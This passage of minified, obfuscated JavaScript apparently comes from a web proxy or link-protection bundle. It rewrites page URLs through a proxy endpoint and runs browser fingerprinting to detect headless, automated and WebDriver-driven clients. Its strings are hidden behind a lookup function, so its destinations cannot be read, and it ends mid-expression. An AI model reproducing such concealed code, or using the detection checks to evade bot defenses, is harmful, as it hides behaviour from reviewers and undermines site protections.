t=null===(f=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(3269)))||void 0===f?void 0:f[e(1773)](),n=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(1077)),a=_t.A[e(2150)](s)[e(2685)][e(2786)](i,"as");if(n&&d(n)){const c=e(385)===t||e(2652)===t&&e(772)===a?ht.MN[e(2616)]:e(2652)===t&&e(1161)===a?ht.MN[e(1631)]:ht.MN[e(908)];_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(1077),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(1424)]}))}}else if(e(1543)===h){const t=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(436));if(t&&t[e(1912)](e(571))){const n=ku(t,r,s);_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(436),n)}else t&&d(t)&&_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(436),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1297)],baseUrl:o,endpoint:rt.A[e(1424)]}));const n=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(447));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(1424)]+e(986),kind:ht.MN[e(1631)],baseUrl:o,endpoint:rt.A[e(1424)]});n[e(1925)](t)?_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(447),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(447),e(2071)[e(623)](wu.K,e(2817))[e(623)](t,e(2052))[e(623)]((0,vu.x)().id,e(1519))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(1077));t&&d(t)&&_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(1077),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2250)],baseUrl:o,endpoint:rt.A[e(1424)]}));const n=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(1095));e(1531)==typeof n&&n[e(1925)](e(1708))&&_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(1095),e(365)[e(623)](btoa(n),e(2464)));const a=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(2312));e(1531)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(2150)](s)[e(2208)][e(2786)](i,e(2312)),_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(505)+(0,nu.md)(e(2312)),a))}else if(e(1981)===h){const t=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(436));t&&d(t)&&_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(436),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(908)],baseUrl:o,endpoint:rt.A[e(1424)]}));const n=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(3177));n&&d(n)&&_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(3177),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(908)],baseUrl:o,endpoint:rt.A[e(1424)]}))}else if(e(1656)===h){const t=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(436));t&&d(t)&&_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(436),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(908)],baseUrl:o,endpoint:rt.A[e(1424)]}))}else if(e(642)===h){const t=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(2565)),n=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(1906));t&&d(t)&&_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(2565),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1203)===n?ht.MN[e(2250)]:ht.MN[e(1297)],baseUrl:o,endpoint:rt.A[e(1424)]})),n&&![e(1203),e(2752),e(1900),e(1003)][e(1925)](n)&&u(n)&&_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(1906),(0,nu.md)(n))}else if(e(3106)===h||"g"===h){const t=[e(2552),e(1029),e(1915),e(3210),e(2218),e(1153),e(815),e(2144)];for(const n of t){const t=_t.A[e(2150)](s)[e(2685)][e(2786)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(2150)](s)[e(2032)][e(2786)](i,n,u)}}const n=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(2851));if(n&&e(1531)==typeof n)if(n[e(1912)]("#")&&u(n[e(1866)](1)))_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(2851),"#"+(0,nu.md)(n[e(1866)](1)));else{const t=new URL(n,o);d(t[e(1077)])&&_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(2851),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(908)],endpoint:rt.A[e(1424)],baseUrl:o}))}}else if(e(2853)===h){const t=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(705));if(t&&e(1531)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(705),n)}}else if(e(772)===h){if(e(3128)===i[e(1113)](e(2229))&&!(0,ht.Gy)(r)){let t=_t.A[e(2150)](s)[e(3274)][e(2150)][e(2786)](i);t&&(t=_t.A[e(2150)](s)[e(2628)][e(2786)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(2150)](s)[e(3274)][e(2721)][e(2786)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(772)!==o[n(978)][n(1773)]())return;const u=_t.A[n(2150)](r)[n(3274)][n(2150)][n(2786)](o);u&&_t.A[n(2150)](r)[n(3274)][n(2721)][n(2786)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const m=_t.A[e(2150)](s)[e(1639)][e(2150)][e(2786)](i);for(const t of Array[e(1609)](m))u(t)&&m[e(2593)](t,(0,nu.md)(t));const p=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(2587));p&&u(p)&&_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(2587),(0,nu.zp)(p));const g=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(1951));g&&u(g)&&_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(1951),(0,nu.md)(g));const w=_t.A[e(2150)](s)[e(3075)][e(2150)][e(2786)](i);w&&u(w)&&_t.A[e(2150)](s)[e(3075)][e(2721)][e(2786)](i,(0,nu.md)(w));const b=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(2365));i instanceof s[e(1536)]&&b&&e(1531)==typeof b&&b[e(1373)]>0&&_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(2365),e(450)+b);const v=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(2899));i instanceof s[e(1536)]&&v&&e(1531)==typeof v&&v[e(1373)]>0&&_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(2899),e(450)+v);const y=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(772));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1424)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=mu({protectUrlContext:r,stylesheet:i,direction:n(1757),context:n(747),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(3314)](";")&&!d[n(3314)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(772),t)}const x=[e(775),e(1093)];for(const t of x){if(!u(t))continue;const n=_t.A[e(2150)](s)[e(2685)][e(2786)](i,t);n&&(_t.A[e(2150)](s)[e(2208)][e(2786)](i,t),_t.A[e(2150)](s)[e(2032)][e(2786)](i,(0,nu.md)(t),n))}if(i instanceof s[e(1536)]){const t=_t.A[e(2150)](s)[e(1230)][e(2150)][e(2786)](i),n=Object[e(882)](t);for(const r of n){const n=bu(r);k=e(505)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2262)])for(let t=0;t<i[e(2977)][e(2216)][e(1373)];t++)xu({_window:s,protectUrlContext:r,node:i[e(2977)][e(2216)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2216)][n(2978)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1373)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1912)](r(571)))return e;const o=decodeURIComponent(e[r(1866)](15));if(!o[r(1925)](rt.A[r(1424)])){const t=r(2071)[r(623)](wu.K,r(2817))[r(623)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(1424)]+r(986),kind:ht.MN[r(1631)],baseUrl:_t.A[r(2150)](i)[r(358)][r(2150)][r(2944)](i[r(1171)]),endpoint:rt.A[r(1424)]}),r(2052))[r(623)]((0,vu.x)().id,r(1519))+yu({_window:i,protectUrlContext:n,html:o});return r(571)+encodeURIComponent(t)}return e};var Au=w(7499),_u=w(8125),zu=w(3268);const Su=class{static[t(379)](){const e=t;var n,r;let i=arguments[e(1373)]>0&&void 0!==arguments[0]?arguments[0]:e(3032),o=!(arguments[e(1373)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1811)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2184)+(0,zu.t)(i+"_"+a),d=e(2184)+(0,zu.t)(i+"_"+c),h=e(2184)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=w(2997),Tu=w(4087),Nu=w(8542),Cu=/bot|crawl|http|lighthouse|scan|search|spider/i,Lu=function(e,n){const r=t;return(Lu=Object[r(2242)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2654)]=e}||function(t,e){const n=r;for(var i in e)Object[n(3088)][n(2932)][n(2786)](e,i)&&(t[i]=e[i])})(e,n)};function ju(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1l;function a(t){const e=a1l;try{l(r[e(1516)](t))}catch(t){o(t)}}function c(t){const e=a1l;try{l(r[e(2658)](t))}catch(t){o(t)}}function l(t){const e=a1l;var r;t[e(1583)]?i(t[e(3097)]):(r=t[e(3097)],r instanceof n?r:new n((function(t){t(r)})))[e(1810)](a,c)}l((r=r[s(2944)](t,e||[]))[s(1516)]())}))}function Ou(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(804)==typeof Symbol&&(a[Symbol[r(2179)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1l;if(i)throw new TypeError(r(1473));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(359)]:t[0]?o[r(2658)]||((s=o[r(359)])&&s[r(2786)](o),0):o[r(1516)])&&!(s=s[r(2786)](o,t[1]))[r(1583)])return s;switch(o=0,s&&(t=[2&t[0],s[r(3097)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2853)]++,{value:t[1],done:!1};case 5:c[r(2853)]++,o=t[1],t=[0];continue;case 7:t=c[r(2257)][r(3040)](),c[r(750)][r(3040)]();continue;default:if(!((s=(s=c[r(750)])[r(1373)]>0&&s[s[r(1373)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2853)]=t[1];break}if(6===t[0]&&c[r(2853)]<s[1]){c[r(2853)]=s[1],s=t;break}if(s&&c[r(2853)]<s[2]){c[r(2853)]=s[2],c[r(2257)][r(697)](t);break}s[2]&&c[r(2257)][r(3040)](),c[r(750)][r(3040)]();continue}t=n[r(2786)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Iu(e,n,r){const i=t;if(r||2===arguments[i(1373)])for(var o,s=0,a=n[i(1373)];s<a;s++)!o&&s in n||(o||(o=Array[i(3088)][i(1866)][i(2786)](n,0,s)),o[s]=n[s]);return e[i(623)](o||Array[i(3088)][i(1866)][i(2786)](n))}Object[t(1107)],Object[t(1107)],t(804)==typeof SuppressedError&&SuppressedError;var Uu=t(1568),Wu=t(3062),Ru=t(1798),Fu=t(1406),Pu=t(1145),Hu=t(1315),Du=function(t){function e(n,r){const i=a1l;var o=t[i(2786)](this,r)||this;return o[i(388)]=n,o[i(841)]=i(445),Object[i(2242)](o,e[i(3088)]),o}return function(t,e){const n=a1l;if(n(804)!=typeof e&&null!==e)throw new TypeError(n(2380)+String(e)+n(1860));function r(){this[n(2494)]=t}Lu(t,e),t[n(3088)]=null===e?Object[n(1107)](e):(r[n(3088)]=e[n(3088)],new r)}(e,t),e}(Error);function Bu(t){return ju(this,void 0,void 0,(function(){var e,n,r=this;return Ou(this,(function(i){const o=a1l;switch(i[o(2853)]){case 0:return e={},n=Object[o(882)](t),[4,Promise[o(2590)](n[o(2039)]((function(n){return ju(r,void 0,void 0,(function(){var r,i,o,s,a;return Ou(this,(function(c){const l=a1l;switch(c[l(2853)]){case 0:r=t[n],c[l(2853)]=1;case 1:return c[l(750)][l(697)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(3097)]=c[l(1584)](),a[l(388)]=0,a),[3,4];case 3:return s=c[l(1584)](),e[n]=s instanceof Du?{state:s[l(388)],error:""[l(623)](s[l(841)],": ")[l(623)](s[l(1698)])}:{state:-3,error:s instanceof Error?""[l(623)](s[l(841)],": ")[l(623)](s[l(1698)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(1584)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(1498)](n)}function Zu(e,n){return-1!==e[t(1498)](n)}function Vu(e){return Object[t(844)](e)}function Xu(e){const n=t;for(var r=[],i=1;i<arguments[n(1373)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1531)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2081)in t)return t[n(2081)](e);for(var i=0;i<t[n(1373)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(525)](e)})))return{value:!0}},s=0,a=r;s<a[n(1373)];s++){var c=o(a[s]);if(n(1244)==typeof c)return c[n(3097)]}return!1}function Yu(e){return e[t(2059)]((function(t,e){return t+(e?1:0)}),0)}var Ju={detectAppVersion:function(e){const n=t;var r=e[n(1527)];return 0===r[n(388)]&&(/headless/i[n(525)](r[n(3097)])?Pu:/electron/i[n(525)](r[n(3097)])?Uu:/slimerjs/i[n(525)](r[n(3097)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1375)];return 0===r[n(388)]&&(Xu(r[n(3097)],n(1798),n(391),n(1946))?Ru:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1970)];return 0===r[n(388)]&&(/PhantomJS/i[n(525)](r[n(3097)])?Wu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3376)],i=e[n(1259)],o=e[n(2559)];if(0===r[n(388)]&&0===i[n(388)]&&0===o[n(388)]){var s=r[n(3097)];return n(1315)!==o[n(3097)]&&(37===s&&!qu([n(1887),n(1195)],o[n(3097)])||39===s&&!qu([n(499)],i[n(3097)])||33===s&&!qu([n(729)],o[n(3097)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2400)][n(388)])return Wu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2556)];if(0===r[n(388)]&&0===r[n(3097)][n(1373)])return Pu},detectNotificationPermissions:function(e){const n=t;var r=e[n(1485)],i=e[n(1259)];return 0===i[n(388)]&&n(2415)===i[n(3097)]&&(0===r[n(388)]&&r[n(3097)]?Pu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1149)];if(0===r[n(388)]&&!r[n(3097)])return Pu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2763)],i=e[n(2902)],o=e[n(1259)],s=e[n(2559)];if(0===r[n(388)]&&0===i[n(388)]&&0===o[n(388)]&&0===s[n(388)]&&n(2415)===o[n(3097)]&&!i[n(3097)]&&n(729)===s[n(3097)])return 0===r[n(3097)]?Pu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(1112)];return 0===i[n(388)]&&(n(3369)===i[n(3097)][n(755)]||null!=(null===(r=i[n(3097)][n(2790)])||void 0===r?void 0:r[n(1568)])?Uu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(699)];return 0===r[n(388)]&&(/PhantomJS/i[n(525)](r[n(3097)])?Wu:/Headless/i[n(525)](r[n(3097)])?Pu:/Electron/i[n(525)](r[n(3097)])?Uu:/slimerjs/i[n(525)](r[n(3097)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2673)];if(0===r[n(388)]&&r[n(3097)])return Pu},detectWebGL:function(e){const n=t;var r=e[n(1035)];if(0===r[n(388)]){var i=r[n(3097)],o=i[n(1199)],s=i[n(3369)];if(n(3249)==o&&n(2448)==s)return Pu}},detectWindowExternal:function(e){const n=t;var r=e[n(3356)];return 0===r[n(388)]&&(/Sequentum/i[n(525)](r[n(3097)])?n(357):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2020)],i=e[n(1646)];if(0!==r[n(388)]||0!==i[n(388)])return!1;var o=r[n(3097)],s=o[n(663)],a=o[n(1877)];return i[n(3097)]&&0===s&&0===a?Pu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1873)];if(0===r[n(388)]&&!r[n(3097)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(1004)],i=e[n(1259)];return 0===r[n(388)]&&0===i[n(388)]&&(n(2415)!==i[n(3097)]&&n(1720)!==i[n(3097)]&&n(1962)!==i[n(3097)]&&n(1513)!==i[n(3097)]||n(3187)===r[n(3097)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2728)];if(0!==r[n(388)])return!1;var i,o=r[n(3097)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Yu([e(600)in o,e(454)in o,0===o[e(1199)][e(1498)](e(1359)),e(802)in i,e(2576)in i,e(832)in i,e(2534)in i])>=5?e(729):Yu([e(528)in i,e(1638)in i,e(3382)in i,0===o[e(1199)][e(1498)](e(744)),e(3192)in o,e(881)in i])>=4?e(1887):Yu([e(2113)in navigator,e(1310)in(null!==(r=null===(n=document[e(3041)])||void 0===n?void 0:n[e(772)])&&void 0!==r?r:{}),e(2598)in i,e(1891)in i,e(709)in i,e(1056)in i])>=4?e(1195):e(1315)}var Qu={android:function(){const e=t;var n=Gu(),r=e(729)===n,i=e(1195)===n;if(!r&&!i)return!1;var o=window;return Yu([e(3286)in o,e(2307)in o,r&&!(e(2182)in o),i&&/android/i[e(525)](navigator[e(1527)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(699)])||void 0===n?void 0:n[e(1773)]();return Zu(r,e(1426))?e(1594):Zu(r,e(3047))||Zu(r,e(1672))?e(499):Zu(r,e(1513))?e(1513):Zu(r,e(1841))?e(1841):Zu(r,e(1962))||Zu(r,e(1507))?e(1962):Zu(r,e(2415))?e(2415):Zu(r,e(1720))?e(1720):e(1315)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(577)]&&document[e(577)]()},userAgent:function(){return navigator[t(699)]},appVersion:function(){const e=t;var n=navigator[e(1527)];if(null==n)throw new Du(-1,e(2185));return n},rtt:function(){const e=t;if(void 0===navigator[e(404)])throw new Du(-1,e(374));if(void 0===navigator[e(404)][e(3156)])throw new Du(-1,e(2024));return navigator[e(404)][e(3156)]},windowSize:function(){const e=t;return{outerWidth:window[e(663)],outerHeight:window[e(1877)],innerWidth:window[e(708)],innerHeight:window[e(2304)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(956)])throw new Du(-1,e(1999));if(void 0===navigator[e(956)][e(1373)])throw new Du(-3,e(666));return navigator[e(956)][e(1373)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(956)])throw new Du(-1,e(1999));if(void 0===window[e(1278)])throw new Du(-1,e(2754));return navigator[e(956)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2979)])return t[e(2979)][e(2326)]()}throw new Du(-3,e(1724))},productSub:function(){const e=t;var n=navigator[e(1004)];if(void 0===n)throw new Du(-1,e(807));return n},windowExternal:function(){const e=t;if(void 0===window[e(2040)])throw new Du(-1,e(2699));var n=window[e(2040)];if(e(804)!=typeof n[e(2326)])throw new Du(-2,e(2289));return n[e(2326)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1805)])throw new Du(-1,e(2975));for(var n=navigator[e(1805)],r=Object[e(2737)](n)===MimeTypeArray[e(3088)],i=0;i<n[e(1373)];i++)r&&(r=Object[e(2737)](n[i])===MimeType[e(3088)]);return r},evalLength:function(){const e=t;return eval[e(2326)]()[e(1373)]},webGL:function(){const e=t;var n=document[e(3108)](e(1232));if(e(804)!=typeof n[e(1180)])throw new Du(-2,e(2341));var r=n[e(1180)](e(1569));if(null===r)throw new Du(-4,e(3364));if(e(804)!=typeof r[e(568)])throw new Du(-2,e(2980));return{vendor:r[e(568)](r[e(836)]),renderer:r[e(568)](r[e(1364)])}},webDriver:function(){const e=t;if(null==navigator[e(391)])throw new Du(-1,e(1978));return navigator[e(391)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(1551)]||r[e(2644)]||r[e(396)]||r[e(1334)];if(void 0!==o&&i[e(697)]([o]),Array[e(1534)](r[e(2556)]))e(729)===Gu()&&Yu([!(e(819)in(n=window)),e(3143)in n,""+n[e(1643)]==e(1592),""+n[e(1126)]==e(1027)])>=3||i[e(697)](r[e(2556)]);else if(e(1531)==typeof r[e(2556)]){var s=r[e(2556)];s&&i[e(697)](s[e(1650)](","))}return i},notificationPermissions:function(){return ju(this,void 0,void 0,(function(){var t,e;return Ou(this,(function(n){const r=a1l;switch(n[r(2853)]){case 0:if(void 0===window[r(981)])throw new Du(-1,r(1176));if(void 0===navigator[r(2043)])throw new Du(-1,r(2890));if(r(804)!=typeof(t=navigator[r(2043)])[r(2662)])throw new Du(-2,r(2281));n[r(2853)]=1;case 1:return n[r(750)][r(697)]([1,3,,4]),[4,t[r(2662)]({name:r(2084)})];case 2:return e=n[r(1584)](),[2,r(766)===window[r(981)][r(3226)]&&r(1994)===e[r(388)]];case 3:throw n[r(1584)](),new Du(-3,r(1521));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3041)])throw new Du(-1,e(1941));var n=document[e(3041)];if(e(804)!=typeof n[e(1593)])throw new Du(-2,e(1399));return n[e(1593)]()},functionBind:function(){const e=t;if(void 0===Function[e(3088)][e(2830)])throw new Du(-2,e(2677));return Function[e(3088)][e(2830)][e(2326)]()},process:function(){const e=t;var n=window[e(1112)],r=e(2141);if(void 0===n)throw new Du(-1,""[e(623)](r,e(2730)));if(n&&e(1244)!=typeof n)throw new Du(-3,""[e(623)](r,e(602)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(3009)]={window:[e(3009)]},n[e(1671)]={window:[e(1807)]},n[e(1578)]={window:[e(2661)]},n[e(806)]={window:[e(1273)]},n[e(726)]={window:[e(678)]},n[e(524)]={window:[e(524)]},n[e(2916)]={window:[e(3140),e(1836)]},n[e(1392)]={window:[e(854)]},n[Wu]={window:[e(1785),e(1755)]},n[e(3379)]={window:[e(2715)]},n[Ru]={window:[e(562),e(3246),e(468),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1237),e(2251),e(2005)]},n[e(2831)]={window:[e(3025)]},n[e(391)]={window:[e(391),e(1201),e(727),e(1478),e(2823),e(3385),e(625)],document:[e(3211),e(567),e(1367),e(1192),e(1465),e(1293),e(1611),e(3211),e(2260),e(1454),e(2149),e(1914),e(496),e(3303)]},n[Pu]={window:[e(684),e(1483)]},n),o={},s=Vu(window),a=[];for(r in void 0!==window[e(1171)]&&(a=Vu(window[e(1171)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1617)]&&Xu[e(2944)](void 0,Iu([s],c[e(1617)],!1)),u=!(void 0===c[e(1171)]||!a[e(1373)])&&Xu[e(2944)](void 0,Iu([a],c[e(1171)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1l;this[t(1043)]=void 0,this[t(504)]=void 0}return n[e(3088)][e(2205)]=function(){return this[e(1043)]},n[e(3088)][e(738)]=function(){return this[e(504)]},n[e(3088)][e(1337)]=function(){const t=e;if(void 0===this[t(1043)])throw new Error(t(745));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1531)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(1382)]&&(o=c)}return[i,o]}(this[t(1043)],Ju),r=n[0],i=n[1];return this[t(504)]=r,i},n[e(3088)][e(3070)]=function(){return ju(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1l;switch(e[n(2853)]){case 0:return t=this,[4,Bu(Qu)];case 1:return t[n(1043)]=e[n(1584)](),[2,this[n(1043)]]}}))}))},n}(),$u=w(6516);const td=async e=>{const n=t;try{if(r=navigator[n(699)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(2485),"i")}catch(t){Mu=Cu}return Mu}()[n(525)](r))return st.A[n(2423)](n(2364)[n(623)](navigator[n(699)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(2440)],r=void 0===e||e;return ju(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1l;switch(e[n(2853)]){case 0:return r&&function(){const t=n;if(!(window[t(893)]||Math[t(2933)]()>=.001))try{var e=new XMLHttpRequest;e[t(3367)](t(2150),t(2476)[t(623)](t(2768),t(611)),!0),e[t(3322)]()}catch(e){console[t(808)](e)}}(),[4,(t=new Ku)[n(3070)]()];case 1:return e[n(1584)](),[2,t]}}))}))}({monitoring:!1})[n(1810)]((t=>t[n(1337)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(3101)))),100))),r=await Promise[n(1655)]([t,e]);if(r&&r[n(1382)])return st.A[n(2423)](n(760)[n(623)](r[n(1152)])),!0}catch(t){return st.A[n(2423)](n(786),t),!1}}catch(t){return st.A[n(2423)](n(538),t),st.A[n(808)](t,n(421)),!1}var r;if(navigator[n(699)][n(1925)](n(1323))||n(1018)===navigator[n(699)]&&n(2449)===location[n(1435)])return!0;try{const t=[n(1849)];if([n(1864),n(2815)][n(1925)](navigator[n(699)])&&t[n(668)]((t=>location[n(1435)][n(3314)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(623)](rt.A[n(1424)],n(2747)),kind:ht.MN[n(908)],endpoint:rt.A[n(1424)]}));if(n(2249)===await t[n(1312)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(623)](rt.A[n(1424)],n(2547)),endpoint:rt.A[n(1424)]}));return await r[n(1381)]()}function nd(e){const n=t;if(Array[n(1534)](e)){const t=e[n(2039)](nd);return t[n(1373)]>0&&n(1531)==typeof t[0]?t[n(3180)](((t,e)=>String(t)[n(1896)](String(e),void 0,{numeric:!0,sensitivity:n(1774)}))):t}if(e&&n(1244)==typeof e&&null!==e){const t=Object[n(882)](e)[n(3180)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=w(6964);window[t(3267)]=!1,window[t(3267)]=!1;const id=window[t(991)][t(1435)],od=(new URL(rt.A[t(1424)])[t(1435)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(3070)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2518)[t(623)](t(1076),t(2327)),r=document[t(3108)](t(1161));r[t(1303)]=e,document[t(2532)][t(557)](r)}()}catch(t){}_t.A[n(3070)](window);const o=null===(r=document[n(1227)])||void 0===r?void 0:r[n(1113)](n(3032));if(o)window[n(2571)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1227)])||void 0===s?void 0:s[n(1113)](n(1842));t&&window[n(2571)](t,"*")}if(null===(i=document[n(1227)])||void 0===i||i[n(2994)](),function(){const t=n;let e=arguments[t(1373)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(989)===location[t(1046)]&&(location[t(1046)]="",bt.A[t(2721)](t(3242),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1227)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1373)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1912)](i(3255))?a:i(1630)[i(623)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1113)](n(857))||e[n(1113)](n(436));if(null===r)throw new Error(n(2017));return r=r[n(1912)]("//")?t[n(871)]+r:r,new 